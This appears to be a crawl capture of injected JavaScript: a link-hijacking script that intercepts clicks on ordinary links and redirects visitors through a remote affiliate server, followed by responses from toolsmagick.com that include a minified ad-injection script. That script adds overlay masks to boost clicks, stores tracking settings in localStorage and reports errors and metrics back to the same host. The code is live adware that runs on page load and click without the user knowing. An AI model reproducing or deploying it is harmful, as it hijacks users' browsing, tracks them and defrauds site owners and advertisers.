    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://toolsmagick.com/optout/get?jsonp=__mtz_cb_353408415&key=2252259d09bdba7f1b&t=1769827823453
body_size: -131
content:
__mtz_cb_353408415({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://toolsmagick.com/optout/get?jsonp=__mtz_cb_693992587&key=2252259d09bdba7f1b&t=1769827823468
body_size: -131
content:
__mtz_cb_693992587({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://toolsmagick.com/ext/2252259d09bdba7f1b.js?sid=52646_8786_&title=qqq&blocks[]=31af2
body_size: 3236
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["2252259d09bdba7f1b"]===u&&w["__twb__2252259d09bdba7f1b"]===u){return}var $$=(w["2252259d09bdba7f1b"])?w["2252259d09bdba7f1b"]:w["__twb__2252259d09bdba7f1b"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["2252259d09bdba7f1b"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//toolsmagick.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="2252259d09bdba7f1b";p.data.sid="52646_8786_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_2252259d09bdba7f1b_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["2252259d09bdba7f1b"]=m.apply(j["2252259d09bdba7f1b"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["2252259d09bdba7f1b"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("toolsmagick.com"&&location.href.indexOf("toolsmagick.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//toolsmagick.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["2252259d09bdba7f1b"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//toolsmagick.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};